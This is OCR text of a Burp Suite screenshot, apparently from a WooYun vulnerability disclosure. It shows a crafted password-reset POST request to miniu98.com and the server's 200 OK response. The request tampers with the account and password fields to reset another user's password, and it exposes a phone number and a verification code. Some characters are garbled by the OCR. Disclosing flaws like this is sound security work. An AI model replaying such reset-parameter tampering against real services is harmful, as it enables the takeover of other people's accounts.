 Go
Cancel
<
>
Target: https://www.miniu98.com
?
Request
Raw
Params
Headers
Hex
POST /member/reset_pwd.htm HTTP/1.1
Host: www.miniu98.com
Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Origin: https://www.miniu98.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://www.miniu98.com/member/reset_pwd.htm?type=
mobile&checkCode=260028&account=13716017574
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
account=13 3394&type=mobile&period=&t=&newPwd=
123123&newPwdConfirm=123123
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Jul 2015 10:03:43 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie:
_ufa=cdc3mjbnryvkyeb62oglmstabla6ezogronxrl33flchmu2ugv4v4sxixc5qn
ccqcslv7augc2rwy; Domain=.miniu98.com; Expires=Sat, 06-Dec-2042
10:03:44 GMT; Path=/
Set-Cookie:
_la_=l7ozkapv7h2qvtx5dwjzx2dzqf3nuio6etbljrmkbervo3e2ex6vcwuefpc3e
dkcqhabi46q65qq4; Domain=.miniu98.com; Expires=Sat, 06-Dec-2042
10:03:44 GMT; Path=/
Content-Language: zh-CN
Content-Length: 11197
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>□□□□□□□□□□□□□□</title>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
www.wooyun.org